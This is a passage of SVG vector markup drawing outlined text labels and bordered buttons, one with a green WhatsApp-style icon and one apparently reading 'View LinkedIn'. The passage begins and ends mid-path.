73.0375ZM160.612 73.6927L160.455 73.698C160.327 73.7023 160.237 73.7243 160.185 73.7637C160.133 73.8032 160.108 73.857 160.108 73.9254C160.108 73.9853 160.125 74.029 160.161 74.0568C160.197 74.0846 160.244 74.0971 160.302 74.0971C160.391 74.0971 160.465 74.072 160.523 74.0218C160.581 73.9716 160.612 73.896 160.612 73.7976V73.6927ZM161.108 73.0604H161.388L161.636 73.7516L161.665 73.8447L161.689 73.9332C161.697 73.9624 161.703 73.9915 161.707 74.0207H161.713L161.744 73.8938L161.79 73.7516L162.028 73.0604H162.305L161.786 74.4373C161.756 74.516 161.719 74.583 161.675 74.6386C161.632 74.6942 161.581 74.7371 161.522 74.7653C161.459 74.7954 161.39 74.8105 161.32 74.8092C161.283 74.8092 161.252 74.807 161.225 74.8025L161.156 74.7906V74.585C161.175 74.5893 161.194 74.5926 161.214 74.5949C161.237 74.5978 161.261 74.5992 161.286 74.5992C161.332 74.5992 161.372 74.59 161.405 74.5718C161.439 74.553 161.468 74.5264 161.49 74.4942C161.515 74.4594 161.534 74.4215 161.548 74.3814L161.591 74.2678L161.108 73.0604ZM163.225 72.6723H163.701C163.907 72.6723 164.063 72.7021 164.168 72.7619C164.273 72.8218 164.325 72.9249 164.325 73.0714C164.325 73.1326 164.314 73.1879 164.292 73.2375C164.271 73.287 164.24 73.327 164.199 73.359C164.155 73.392 164.103 73.4137 164.048 73.4225V73.4335C164.106 73.4429 164.162 73.4625 164.214 73.4913C164.262 73.5191 164.301 73.5588 164.328 73.6106C164.356 73.6624 164.371 73.7294 164.371 73.8117C164.371 73.9095 164.348 73.9927 164.301 74.061C164.254 74.1294 164.189 74.1817 164.103 74.2175C164.017 74.2534 163.917 74.2711 163.799 74.2711H163.225V72.6723ZM163.487 73.3317H163.739C163.858 73.3317 163.94 73.3124 163.986 73.2736C164.032 73.2348 164.055 73.1785 164.055 73.1041C164.055 73.0283 164.028 72.9736 163.973 72.9402C163.919 72.9068 163.833 72.8897 163.715 72.8897H163.487V73.3317ZM163.487 73.5438V74.0512H163.764C163.887 74.0512 163.973 74.0276 164.022 73.9801C164.072 73.9326 164.097 73.8687 164.097 73.7877C164.098 73.7424 164.086 73.6976 164.063 73.6586C164.041 73.6223 164.005 73.5942 163.954 73.5745C163.904 73.5548 163.836 73.5438 163.751 73.5438H163.487ZM164.996 73.0604V74.2711H164.739V73.0604H164.996ZM164.869 72.5967C164.909 72.5967 164.943 72.6072 164.971 72.6285C164.999 72.6498 165.015 72.6862 165.015 72.7377C165.015 72.7893 165 72.8254 164.971 72.8471C164.942 72.8689 164.909 72.879 164.869 72.879C164.828 72.879 164.794 72.8684 164.765 72.8471C164.737 72.8258 164.724 72.7888 164.724 72.7377C164.724 72.6866 164.738 72.6496 164.765 72.6285C164.793 72.6075 164.828 72.5967 164.869 72.5967ZM165.687 74.2711H165.429V72.5693H165.687V74.2711ZM166.376 74.2711H166.118V72.5693H166.376V74.2711Z" fill="white"/>
<path d="M172.908 78.2041H140.652C140.21 78.2041 139.852 78.5623 139.852 79.0041V83.4835C139.852 83.9253 140.21 84.2835 140.652 84.2835H172.908C173.35 84.2835 173.708 83.9253 173.708 83.4835V79.0041C173.708 78.5623 173.35 78.2041 172.908 78.2041Z" stroke="#128C7E" stroke-width="0.16009"/>
<path d="M149.654 81.6543C149.654 81.7491 149.631 81.8307 149.584 81.8994C149.538 81.968 149.472 82.0204 149.385 82.057C149.298 82.0935 149.196 82.1115 149.076 82.1115C149.02 82.1116 148.964 82.1084 148.909 82.1018C148.856 82.0951 148.805 82.0857 148.758 82.0733C148.711 82.061 148.669 82.0444 148.63 82.0263V81.779C148.701 81.8096 148.773 81.8356 148.848 81.8568C148.928 81.8794 149.009 81.8906 149.093 81.8906C149.16 81.8906 149.217 81.8819 149.261 81.8644C149.305 81.8469 149.34 81.8207 149.362 81.7877C149.383 81.7547 149.394 81.7153 149.394 81.6707C149.394 81.6233 149.382 81.5832 149.356 81.5505C149.331 81.5177 149.292 81.4877 149.24 81.4608C149.189 81.4339 149.125 81.4034 149.048 81.372C148.996 81.3513 148.946 81.3272 148.897 81.2998C148.851 81.2738 148.808 81.2419 148.77 81.2047C148.732 81.1678 148.702 81.124 148.681 81.0756C148.66 81.0254 148.65 80.9662 148.65 80.8985C148.65 80.8081 148.671 80.7307 148.714 80.6666C148.757 80.6025 148.819 80.5532 148.898 80.5189C148.977 80.4846 149.07 80.4675 149.176 80.4675C149.26 80.4675 149.338 80.4763 149.412 80.4938C149.487 80.5116 149.56 80.5365 149.631 80.5682L149.548 80.7792C149.482 80.7523 149.418 80.7307 149.356 80.7146C149.295 80.6986 149.232 80.6906 149.168 80.6906C149.113 80.6906 149.066 80.6989 149.027 80.7157C148.988 80.7325 148.959 80.7563 148.938 80.7868C148.918 80.8189 148.908 80.8562 148.909 80.8942C148.909 80.9408 148.92 80.9801 148.943 81.0121C148.966 81.0442 149.002 81.0724 149.05 81.0987C149.111 81.1308 149.174 81.1599 149.238 81.1861C149.316 81.2174 149.391 81.2558 149.462 81.3009C149.524 81.3411 149.572 81.3893 149.605 81.4453C149.637 81.5014 149.654 81.5704 149.654 81.6543ZM150.193 80.3877V80.8153L150.189 80.9455L150.181 81.044H150.195C150.219 81.0033 150.251 80.9679 150.289 80.9399C150.327 80.9121 150.369 80.891 150.414 80.8776C150.461 80.8639 150.51 80.857 150.563 80.857C150.655 80.857 150.734 80.8727 150.799 80.9038C150.863 80.9338 150.916 80.9843 150.948 81.0473C150.983 81.1121 151 81.1964 151 81.2998V82.0897H150.743V81.348C150.743 81.2541 150.724 81.1837 150.685 81.137C150.646 81.0904 150.587 81.0657 150.506 81.0657C150.428 81.0657 150.366 81.0823 150.32 81.1151C150.274 81.1478 150.242 81.1949 150.223 81.2583C150.203 81.3218 150.193 81.3976 150.193 81.4881V82.0897H149.936V80.3877H150.193ZM151.835 80.8559C151.988 80.8559 152.104 80.8897 152.182 80.9574C152.26 81.0251 152.3 81.1312 152.3 81.2747V82.0897H152.117L152.068 81.918H152.059C152.025 81.9617 151.99 81.9978 151.953 82.0263C151.917 82.0547 151.874 82.0758 151.826 82.0897C151.778 82.1036 151.721 82.1115 151.652 82.1115C151.58 82.1115 151.516 82.0985 151.459 82.0722C151.402 82.046 151.357 82.0043 151.324 81.9496C151.291 81.8949 151.275 81.8258 151.275 81.7417C151.275 81.6171 151.321 81.5233 151.414 81.4608C151.506 81.3982 151.648 81.3633 151.836 81.3568L152.046 81.3491V81.2857C152.046 81.2018 152.027 81.142 151.987 81.1063C151.948 81.0707 151.894 81.0527 151.823 81.0527C151.763 81.0526 151.704 81.0614 151.647 81.079C151.59 81.0964 151.535 81.118 151.481 81.1435L151.397 80.9619C151.457 80.9305 151.524 80.905 151.599 80.8852C151.674 80.8655 151.753 80.8559 151.835 80.8559ZM152.045 81.511L151.889 81.5164C151.76 81.5209 151.67 81.5429 151.618 81.5821C151.567 81.6213 151.541 81.6756 151.541 81.744C151.541 81.8038 151.559 81.8476 151.594 81.8754C151.63 81.9032 151.677 81.9157 151.735 81.9157C151.824 81.9157 151.898 81.8906 151.956 81.8404C152.015 81.7902 152.045 81.7146 152.045 81.6159V81.511ZM153.273 80.8559L153.34 80.859L153.403 80.8677L153.379 81.1085C153.36 81.1036 153.341 81.1003 153.322 81.0987L153.262 81.0953C153.217 81.0953 153.173 81.1029 153.131 81.1184C153.09 81.1339 153.053 81.1556 153.021 81.1861C152.989 81.2166 152.964 81.2536 152.945 81.2989C152.926 81.3491 152.917 81.4026 152.918 81.4563V82.0897H152.66V80.8787H152.861L152.896 81.0922H152.908C152.932 81.0488 152.963 81.009 152.998 80.974C153.033 80.9384 153.075 80.9094 153.12 80.8886C153.167 80.8668 153.218 80.8559 153.273 80.8559ZM154.109 80.8559C154.217 80.8559 154.31 80.8781 154.387 80.9225C154.464 80.9668 154.524 81.0301 154.565 81.1117C154.607 81.1933 154.628 81.2911 154.628 81.405V81.5429H153.819C153.822 81.6601 153.854 81.7507 153.913 81.8139C153.973 81.8772 154.059 81.9092 154.167 81.9092C154.244 81.9092 154.314 81.9018 154.375 81.8872C154.436 81.8727 154.501 81.8498 154.566 81.8207V82.0296C154.507 82.0574 154.445 82.0783 154.381 82.092C154.307 82.106 154.232 82.1126 154.156 82.1115C154.037 82.1115 153.933 82.0886 153.842 82.0426C153.753 81.9961 153.679 81.9237 153.631 81.8348C153.581 81.7429 153.556 81.6287 153.556 81.4924C153.556 81.3561 153.579 81.2415 153.625 81.1467C153.67 81.0518 153.735 80.9798 153.818 80.9303C153.901 80.8807 153.998 80.8559 154.109 80.8559ZM154.109 81.0494C154.028 81.0494 153.963 81.0756 153.912 81.1283C153.862 81.181 153.833 81.2577 153.825 81.359H154.376C154.376 81.3039 154.366 81.2493 154.345 81.1982C154.327 81.1516 154.297 81.115 154.258 81.0888C154.218 81.0626 154.17 81.0494 154.109 81.0494ZM156.571 81.4814C156.573 81.5723 156.56 81.6629 156.532 81.7496C156.508 81.823 156.469 81.8906 156.417 81.9476C156.367 82.0007 156.306 82.0415 156.236 82.07C156.165 82.0985 156.085 82.1115 155.996 82.1115C155.913 82.1115 155.837 82.0978 155.768 82.07C155.698 82.0422 155.638 82.0007 155.587 81.9476C155.535 81.8904 155.495 81.823 155.47 81.7496C155.442 81.6716 155.428 81.5821 155.428 81.4814C155.428 81.348 155.451 81.235 155.497 81.1424C155.543 81.0498 155.61 80.9781 155.696 80.9292C155.783 80.8803 155.885 80.8559 156.004 80.8559C156.115 80.8559 156.214 80.8803 156.299 80.9292C156.385 80.9781 156.451 81.0491 156.499 81.1424C156.547 81.2357 156.571 81.3487 156.571 81.4814ZM155.693 81.4814C155.693 81.5698 155.704 81.6453 155.725 81.7079C155.746 81.7704 155.78 81.8189 155.825 81.8523C155.87 81.8857 155.929 81.9016 156.001 81.9016C156.072 81.9016 156.13 81.8852 156.175 81.8523C156.22 81.8193 156.254 81.7707 156.275 81.7079C156.296 81.6451 156.307 81.5698 156.307 81.4814C156.307 81.3931 156.296 81.3184 156.275 81.2572C156.254 81.196 156.221 81.1482 156.175 81.1162C156.13 81.0841 156.072 81.0668 155.999 81.0668C155.893 81.0668 155.815 81.1027 155.766 81.174C155.718 81.2453 155.693 81.348 155.693 81.4814ZM157.498 80.8559C157.634 80.8559 157.74 80.8911 157.816 80.9619C157.892 81.0328 157.931 81.1446 157.931 81.2998V82.0897H157.674V81.348C157.674 81.2541 157.655 81.1837 157.616 81.137C157.578 81.0904 157.518 81.0657 157.437 81.0657C157.319 81.0657 157.238 81.1018 157.192 81.174C157.146 81.2462 157.124 81.3509 157.124 81.4881V82.0897H156.867V80.8787H157.067L157.103 81.0429H157.117C157.144 81.0005 157.176 80.9659 157.215 80.939C157.253 80.9121 157.298 80.8904 157.346 80.8765C157.394 80.8626 157.446 80.8559 157.498 80.8559ZM160.791 80.4904L160.373 82.0897H160.086L159.819 81.1314L159.797 81.0482L159.773 80.9498L159.754 80.8581L159.743 80.7924L159.733 80.857L159.714 80.9487L159.692 81.0473L159.67 81.1325L159.408 82.0897H159.122L158.706 80.4904H158.969L159.2 81.4278L159.222 81.5254L159.244 81.6292L159.264 81.7321L159.278 81.8218L159.292 81.7298L159.311 81.6258L159.332 81.5231L159.357 81.4346L159.617 80.4904H159.873L160.139 81.4377L160.161 81.5285L160.185 81.6314L160.204 81.733L160.218 81.8218L160.238 81.6991L160.266 81.5592L160.296 81.4278L160.526 80.4904H160.791ZM161.248 80.3877V80.8153L161.243 80.9455L161.236 81.044H161.25C161.274 81.0033 161.306 80.9679 161.344 80.9399C161.382 80.9121 161.424 80.891 161.469 80.8776C161.516 80.8639 161.565 80.857 161.618 80.857C161.71 80.857 161.789 80.8727 161.854 80.9038C161.918 80.9338 161.97 80.9843 162.003 81.0473C162.037 81.1121 162.055 81.1964 162.055 81.2998V82.0897H161.798V81.348C161.798 81.2541 161.779 81.1837 161.74 81.137C161.701 81.0904 161.642 81.0657 161.561 81.0657C161.483 81.0657 161.421 81.0823 161.375 81.1151C161.329 81.1478 161.297 81.1949 161.277 81.2583C161.258 81.3218 161.248 81.3976 161.248 81.4881V82.0897H160.991V80.3877H161.248ZM162.89 80.8559C163.043 80.8559 163.158 80.8897 163.236 80.9574C163.314 81.0251 163.355 81.1312 163.355 81.2747V82.0897H163.172L163.123 81.918H163.114C163.08 81.9617 163.044 81.9978 163.008 82.0263C162.972 82.0547 162.929 82.0758 162.881 82.0897C162.833 82.1036 162.776 82.1115 162.707 82.1115C162.635 82.1115 162.57 82.0985 162.514 82.0722C162.457 82.046 162.412 82.0043 162.379 81.9496C162.346 81.8949 162.33 81.8258 162.33 81.7417C162.33 81.6171 162.376 81.5233 162.468 81.4608C162.561 81.3982 162.703 81.3633 162.891 81.3568L163.101 81.3491V81.2857C163.101 81.2018 163.081 81.142 163.042 81.1063C163.002 81.0707 162.948 81.0527 162.878 81.0527C162.818 81.0526 162.759 81.0614 162.702 81.079C162.645 81.0964 162.589 81.118 162.535 81.1435L162.452 80.9619C162.511 80.9305 162.578 80.905 162.653 80.8852C162.731 80.8655 162.81 80.8556 162.89 80.8559ZM163.1 81.511L162.943 81.5164C162.815 81.5209 162.725 81.5429 162.673 81.5821C162.621 81.6213 162.595 81.6756 162.595 81.744C162.595 81.8038 162.613 81.8476 162.649 81.8754C162.685 81.9032 162.732 81.9157 162.79 81.9157C162.879 81.9157 162.953 81.8906 163.011 81.8404C163.069 81.7902 163.1 81.7146 163.1 81.6159V81.511ZM164.165 81.9038C164.199 81.9038 164.232 81.9009 164.265 81.8951C164.297 81.8893 164.327 81.8807 164.354 81.872V82.0666C164.326 82.0792 164.289 82.0897 164.244 82.0985C164.199 82.1072 164.152 82.1115 164.103 82.1115C164.034 82.1115 163.973 82.1003 163.918 82.0776C163.863 82.055 163.82 82.0146 163.788 81.9583C163.756 81.902 163.74 81.8247 163.74 81.7254V81.0745H163.574V80.9597L163.752 80.8689L163.836 80.6097H163.998V80.8787H164.344V81.0745H163.998V81.7222C163.998 81.7834 164.013 81.829 164.044 81.859C164.074 81.889 164.115 81.9038 164.165 81.9038ZM165.414 81.744C165.414 81.8236 165.395 81.8906 165.356 81.9453C165.318 82 165.261 82.0415 165.187 82.07C165.112 82.0985 165.023 82.1115 164.916 82.1115C164.831 82.1115 164.758 82.1054 164.697 82.0931C164.635 82.0807 164.579 82.063 164.525 82.0384V81.8162C164.583 81.8433 164.647 81.8666 164.719 81.8861C164.79 81.9056 164.859 81.9157 164.923 81.9157C165.008 81.9157 165.069 81.9027 165.106 81.8765C165.143 81.8503 165.162 81.8137 165.162 81.7691C165.162 81.7438 165.154 81.7192 165.139 81.6991C165.124 81.6781 165.096 81.6565 165.056 81.6346C165.015 81.6126 164.956 81.585 164.878 81.5536C164.802 81.5231 164.737 81.4924 164.685 81.4619C164.632 81.4314 164.592 81.3944 164.566 81.3514C164.539 81.3083 164.525 81.2518 164.525 81.1839C164.525 81.0767 164.567 80.9955 164.652 80.9399C164.736 80.8843 164.85 80.8559 164.99 80.8559C165.064 80.8559 165.134 80.8635 165.2 80.8787C165.267 80.8935 165.332 80.9151 165.395 80.9433L165.314 81.137C165.26 81.1132 165.205 81.0935 165.148 81.0778C165.094 81.0619 165.038 81.0538 164.981 81.0538C164.915 81.0538 164.864 81.0639 164.829 81.0843C164.813 81.0927 164.8 81.1053 164.791 81.1208C164.782 81.1363 164.777 81.154 164.778 81.172C164.777 81.1984 164.786 81.224 164.803 81.2442C164.82 81.2637 164.848 81.2834 164.889 81.3032L165.062 81.3765C165.134 81.4043 165.197 81.4334 165.249 81.4639C165.298 81.4902 165.341 81.5282 165.372 81.5745C165.4 81.6182 165.414 81.6747 165.414 81.744ZM166.709 82.0897L166.553 81.6455H165.942L165.785 82.0897H165.508L166.103 80.4839H166.394L166.988 82.0897H166.709ZM166.485 81.4202L166.333 80.9828L166.308 80.9029L166.275 80.7967L166.248 80.7047L166.22 80.8054L166.19 80.9083L166.168 80.9828L166.015 81.4202H166.485ZM167.795 80.8559C167.938 80.8559 168.053 80.9083 168.14 81.0133C168.227 81.1182 168.272 81.2745 168.272 81.4814C168.272 81.6186 168.251 81.7341 168.21 81.8283C168.17 81.9224 168.114 81.9924 168.041 82.0404C167.968 82.0884 167.884 82.1115 167.788 82.1115C167.727 82.1115 167.674 82.1036 167.628 82.0875C167.583 82.0713 167.544 82.0507 167.512 82.0251C167.482 82.0004 167.455 81.9718 167.431 81.9399H167.416L167.426 82.0372L167.431 82.1334V82.6267H167.173V80.8787H167.383L167.419 81.0462H167.431C167.454 81.0119 167.481 80.9801 167.514 80.9509C167.548 80.9207 167.588 80.8973 167.632 80.8821C167.678 80.8646 167.733 80.8559 167.795 80.8559ZM167.726 81.0657C167.655 81.0657 167.598 81.0801 167.555 81.1085C167.512 81.137 167.482 81.1781 167.462 81.2343C167.443 81.2906 167.433 81.3608 167.431 81.4453V81.4814C167.431 81.5711 167.441 81.6473 167.459 81.7101C167.477 81.7729 167.509 81.8195 167.552 81.8523C167.595 81.885 167.655 81.9005 167.729 81.9005C167.792 81.9005 167.844 81.8832 167.884 81.8491C167.925 81.8151 167.957 81.7659 167.977 81.7025C167.998 81.639 168.008 81.5644 168.008 81.4783C168.008 81.3478 167.985 81.2462 167.938 81.174C167.891 81.1018 167.821 81.0657 167.726 81.0657ZM169.19 80.8559C169.334 80.8559 169.449 80.9083 169.536 81.0133C169.623 81.1182 169.667 81.2745 169.667 81.4814C169.667 81.6186 169.647 81.7341 169.606 81.8283C169.565 81.9224 169.509 81.9924 169.437 82.0404C169.364 82.0884 169.28 82.1115 169.184 82.1115C169.123 82.1115 169.069 82.1036 169.024 82.0875C168.979 82.0713 168.94 82.0507 168.908 82.0251C168.878 82.0004 168.85 81.9718 168.827 81.9399H168.812L168.822 82.0372L168.827 82.1334V82.6267H168.569V80.8787H168.779L168.815 81.0462H168.827C168.85 81.0119 168.877 80.9801 168.909 80.9509C168.944 80.9208 168.984 80.8974 169.027 80.8821C169.074 80.8646 169.129 80.8559 169.19 80.8559ZM169.122 81.0657C169.051 81.0657 168.994 81.0801 168.951 81.1085C168.908 81.137 168.878 81.1781 168.858 81.2343C168.838 81.2906 168.829 81.3608 168.827 81.4453V81.4814C168.827 81.5711 168.836 81.6473 168.855 81.7101C168.873 81.7729 168.905 81.8195 168.948 81.8523C168.991 81.885 169.051 81.9005 169.125 81.9005C169.188 81.9005 169.239 81.8832 169.28 81.8491C169.321 81.8151 169.353 81.7659 169.373 81.7025C169.394 81.639 169.404 81.5644 169.404 81.4783C169.404 81.3478 169.38 81.2462 169.334 81.174C169.287 81.1018 169.217 81.0657 169.122 81.0657Z" fill="#128C7E"/>
<mask id="mask0_3248_18070" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="143" y="79" width="5" height="4">
<path d="M143.785 79.4946H147.215V82.9303H143.785V79.4946Z" fill="white"/>
</mask>
<g mask="url(#mask0_3248_18070)">
<path d="M143.865 82.9301C143.846 82.9301 143.827 82.9224 143.813 82.9083C143.795 82.8899 143.788 82.8628 143.795 82.8377L144.017 82.0222C143.878 81.7696 143.805 81.4859 143.806 81.1975C143.806 80.2585 144.569 79.4946 145.506 79.4946C145.73 79.4941 145.951 79.538 146.158 79.6237C146.364 79.7094 146.552 79.8353 146.709 79.994C146.867 80.152 146.993 80.3399 147.078 80.5467C147.164 80.7535 147.207 80.9751 147.207 81.1989C147.206 82.1379 146.443 82.9018 145.506 82.9018C145.232 82.9018 144.962 82.8354 144.719 82.7083L143.884 82.9276C143.878 82.9293 143.871 82.9301 143.865 82.9301Z" fill="#128C7E"/>
<path d="M143.865 82.8566L144.096 82.012C143.954 81.7642 143.879 81.4832 143.879 81.1972C143.879 80.2985 144.609 79.5674 145.506 79.5674C145.942 79.5676 146.35 79.7373 146.658 80.0454C146.965 80.3535 147.134 80.7629 147.134 81.1986C147.134 82.0972 146.403 82.8284 145.506 82.8284H145.506C145.234 82.8285 144.967 82.7602 144.728 82.6299L143.865 82.8566ZM144.768 82.3349L144.817 82.3642C145.026 82.4879 145.264 82.5532 145.506 82.5533H145.506C145.865 82.5522 146.209 82.4091 146.463 82.1552C146.716 81.9012 146.859 81.5572 146.859 81.1983C146.86 81.0204 146.825 80.844 146.757 80.6796C146.689 80.5151 146.589 80.3657 146.463 80.24C146.208 79.984 145.868 79.8427 145.507 79.8427C144.761 79.8427 144.154 80.4503 144.154 81.1972C144.153 81.4522 144.225 81.7022 144.361 81.9183L144.393 81.9696L144.256 82.4694L144.768 82.3349Z" fill="white"/>
<path d="M143.922 82.7999L144.145 81.9846C144.007 81.7458 143.935 81.4752 143.935 81.1978C143.935 80.3304 144.64 79.6245 145.506 79.6245C145.713 79.6239 145.917 79.6644 146.108 79.7437C146.299 79.8229 146.472 79.9392 146.617 80.086C146.914 80.3833 147.077 80.7788 147.077 81.1992C147.077 82.0667 146.372 82.7727 145.506 82.7727H145.506C145.243 82.7725 144.984 82.7064 144.755 82.5812L143.922 82.7999Z" fill="#128C7E"/>
<path d="M143.865 82.8576L144.096 82.013C143.954 81.7651 143.879 81.4841 143.879 81.1982C143.879 80.2995 144.609 79.5684 145.506 79.5684C145.942 79.5686 146.35 79.7383 146.658 80.0464C146.965 80.3545 147.134 80.7639 147.134 81.1995C147.134 82.0982 146.403 82.8293 145.506 82.8293H145.506C145.234 82.8295 144.967 82.7612 144.728 82.6309L143.865 82.8576ZM144.768 82.3358L144.817 82.3652C145.025 82.4888 145.263 82.554 145.506 82.5542H145.506C145.865 82.5532 146.209 82.4101 146.463 82.1561C146.716 81.9022 146.859 81.5581 146.859 81.1993C146.859 80.8374 146.719 80.4971 146.463 80.241C146.208 79.985 145.868 79.8437 145.507 79.8437C144.761 79.8437 144.154 80.4513 144.154 81.1982C144.153 81.4532 144.225 81.7032 144.361 81.9193L144.393 81.9706L144.256 82.4704L144.768 82.3358Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M145.1 80.5166C145.07 80.4489 145.037 80.4473 145.008 80.4462L144.931 80.4453C144.903 80.4453 144.859 80.4554 144.822 80.4962C144.785 80.537 144.68 80.6357 144.68 80.8361C144.68 81.0366 144.825 81.2301 144.846 81.2574C144.866 81.2848 145.127 81.709 145.54 81.8722C145.884 82.0081 145.954 81.981 146.028 81.9742C146.103 81.9675 146.269 81.8756 146.303 81.7805C146.337 81.6854 146.337 81.6038 146.327 81.5868C146.316 81.5697 146.289 81.5597 146.249 81.5393L145.971 81.4067C145.933 81.3933 145.906 81.3863 145.879 81.4272C145.852 81.468 145.774 81.5597 145.751 81.5868C145.727 81.6139 145.703 81.6175 145.662 81.5971C145.622 81.5767 145.491 81.5337 145.336 81.3949C145.247 81.3126 145.17 81.2175 145.109 81.1128C145.086 81.072 145.109 81.052 145.127 81.0296C145.16 80.9897 145.215 80.9175 145.229 80.8904C145.242 80.8632 145.236 80.8395 145.225 80.8191C145.215 80.7987 145.136 80.5971 145.1 80.5166Z" fill="white"/>
</g>
<path d="M172.908 62.5259H140.652C140.21 62.5259 139.852 62.8841 139.852 63.3259V67.8053C139.852 68.2471 140.21 68.6053 140.652 68.6053H172.908C173.35 68.6053 173.708 68.2471 173.708 67.8053V63.3259C173.708 62.8841 173.35 62.5259 172.908 62.5259Z" stroke="#464646" stroke-width="0.16009"/>
<path d="M146.93 64.9931L146.371 66.5919H146.093L145.534 64.9931H145.803L146.14 65.9948L146.173 66.1009L146.207 66.2267L146.232 66.3392L146.256 66.2267L146.29 66.1009L146.323 65.9937L146.661 64.9931H146.93ZM147.434 65.3812V66.5919H147.177V65.3812H147.434ZM147.307 64.9175C147.344 64.9166 147.38 64.9278 147.409 64.9493C147.438 64.9704 147.453 65.007 147.453 65.0587C147.453 65.1105 147.438 65.1462 147.409 65.1682C147.38 65.1896 147.344 65.2007 147.307 65.1998C147.267 65.1998 147.232 65.1892 147.204 65.1682C147.175 65.1471 147.162 65.1099 147.162 65.0587C147.162 65.0076 147.176 64.9706 147.204 64.9493C147.231 64.928 147.267 64.9175 147.307 64.9175ZM148.349 65.3583C148.457 65.3583 148.55 65.3805 148.627 65.4249C148.704 65.4689 148.766 65.5348 148.805 65.6141C148.847 65.6957 148.868 65.7935 148.868 65.9072V66.0451H148.059C148.062 66.1623 148.094 66.2529 148.153 66.3164C148.213 66.3798 148.299 66.4114 148.407 66.4114C148.484 66.4114 148.554 66.4043 148.615 66.3897C148.681 66.3731 148.745 66.3509 148.806 66.3231V66.5318C148.746 66.5603 148.684 66.5812 148.621 66.5942C148.559 66.6072 148.484 66.6139 148.396 66.6139C148.277 66.6139 148.173 66.591 148.082 66.5451C147.992 66.4991 147.922 66.4292 147.871 66.3372C147.821 66.2453 147.796 66.1312 147.796 65.9948C147.796 65.8585 147.819 65.7439 147.865 65.6493C147.911 65.5547 147.975 65.4823 148.058 65.4327C148.142 65.3832 148.238 65.3583 148.349 65.3583ZM148.349 65.5518C148.268 65.5518 148.203 65.578 148.152 65.6305C148.102 65.683 148.074 65.7599 148.065 65.8612H148.616C148.616 65.8062 148.606 65.7516 148.586 65.7005C148.568 65.6558 148.538 65.6176 148.498 65.591C148.459 65.5648 148.41 65.5518 148.349 65.5518ZM150.211 66.5908L150.058 66.0276L150.032 65.9269L150.001 65.8056L149.973 65.6886L149.954 65.6054H149.945L149.928 65.6886L149.901 65.8056L149.87 65.9292L149.844 66.0318L149.683 66.5908H149.401L149.062 65.38H149.322L149.479 65.9816L149.509 66.1139L149.535 66.2496L149.552 66.3556H149.56L149.573 66.2812L149.59 66.1861L149.61 66.0922L149.628 66.02L149.814 65.3803H150.095L150.273 66.02L150.3 66.1249L150.325 66.2507L150.34 66.3545H150.349L150.364 66.2538L150.392 66.117L150.423 65.9814L150.584 65.3798H150.84L150.499 66.5906L150.211 66.5908ZM151.784 66.5919V64.9931H152.046V66.3688H152.725V66.5919H151.784ZM153.297 65.3812V66.5919H153.04V65.3812H153.297ZM153.17 64.9175C153.206 64.9166 153.242 64.9278 153.272 64.9493C153.301 64.9704 153.315 65.007 153.315 65.0587C153.315 65.1105 153.301 65.1462 153.272 65.1682C153.242 65.1896 153.206 65.2007 153.17 65.1998C153.129 65.1998 153.095 65.1892 153.066 65.1682C153.038 65.1471 153.025 65.1099 153.025 65.0587C153.025 65.0076 153.038 64.9706 153.066 64.9493C153.094 64.928 153.129 64.9175 153.17 64.9175ZM154.36 65.3583C154.497 65.3583 154.603 65.3937 154.679 65.4644C154.754 65.535 154.793 65.6471 154.793 65.8022V66.5919H154.536V65.8505C154.536 65.7565 154.517 65.6861 154.478 65.6395C154.44 65.5928 154.38 65.5684 154.299 65.5684C154.182 65.5684 154.1 65.6045 154.054 65.6767C154.008 65.7489 153.986 65.8536 153.986 65.9906V66.5922H153.729V65.3814H153.929L153.966 65.5455H153.98C154.006 65.5031 154.038 65.4686 154.077 65.4417C154.116 65.4148 154.16 65.3933 154.208 65.3794C154.257 65.3655 154.308 65.3583 154.36 65.3583ZM155.474 64.8901V65.7126L155.47 65.835L155.461 65.9585H155.466L155.534 65.8688L155.611 65.7792L155.981 65.3812H156.276L155.791 65.9018L156.308 66.5919H156.006L155.618 66.0603L155.474 66.1839V66.5919H155.217V64.8901H155.474ZM157.047 65.3583C157.155 65.3583 157.248 65.3805 157.325 65.4249C157.402 65.469 157.464 65.5348 157.503 65.6141C157.545 65.6957 157.566 65.7935 157.566 65.9072V66.0451H156.758C156.76 66.1623 156.792 66.2529 156.852 66.3164C156.912 66.3798 156.997 66.4114 157.105 66.4114C157.183 66.4114 157.252 66.4043 157.313 66.3897C157.379 66.3731 157.443 66.3509 157.505 66.3231V66.5318C157.444 66.5603 157.382 66.5812 157.32 66.5942C157.257 66.6072 157.182 66.6139 157.094 66.6139C156.976 66.6139 156.871 66.591 156.781 66.5451C156.691 66.4985 156.617 66.4261 156.569 66.3372C156.519 66.2453 156.494 66.1312 156.494 65.9948C156.494 65.8585 156.517 65.7439 156.563 65.6493C156.604 65.5595 156.672 65.4841 156.756 65.4327C156.84 65.3832 156.937 65.3583 157.047 65.3583ZM157.047 65.5518C156.966 65.5518 156.901 65.578 156.851 65.6305C156.8 65.683 156.772 65.7599 156.763 65.8612H157.314C157.314 65.8007 157.303 65.7471 157.284 65.7005C157.264 65.6538 157.236 65.6173 157.196 65.591C157.157 65.5648 157.108 65.5518 157.047 65.5518ZM158.326 66.6137C158.182 66.6137 158.066 66.5612 157.979 66.4563C157.891 66.3513 157.849 66.1948 157.849 65.9892C157.849 65.7814 157.892 65.6244 157.981 65.5179C158.023 65.4661 158.077 65.4248 158.138 65.3971C158.199 65.3694 158.265 65.3561 158.332 65.3583C158.393 65.3583 158.447 65.3666 158.493 65.3834C158.539 65.4002 158.578 65.4213 158.611 65.4491C158.643 65.4759 158.672 65.5072 158.696 65.5422H158.708L158.695 65.4448C158.69 65.4018 158.688 65.3621 158.688 65.3256V64.8904H158.947V66.5922H158.745L158.699 66.4269H158.688C158.666 66.4628 158.638 66.4949 158.605 66.5222C158.573 66.5498 158.533 66.572 158.487 66.5888C158.441 66.6056 158.388 66.6137 158.326 66.6137ZM158.399 66.4049C158.509 66.4049 158.586 66.3733 158.631 66.3099C158.677 66.2464 158.7 66.1513 158.701 66.0244V65.9906C158.701 65.8549 158.68 65.7511 158.636 65.6789C158.592 65.6067 158.512 65.5695 158.396 65.5695C158.304 65.5695 158.233 65.607 158.184 65.6821C158.135 65.7572 158.112 65.8603 158.112 65.9937C158.112 66.1271 158.136 66.2292 158.184 66.3C158.232 66.3709 158.305 66.4049 158.399 66.4049ZM160.051 66.5919V64.9931H160.314V66.5919H160.051ZM161.404 65.3583C161.541 65.3583 161.647 65.3937 161.723 65.4644C161.799 65.535 161.838 65.6471 161.838 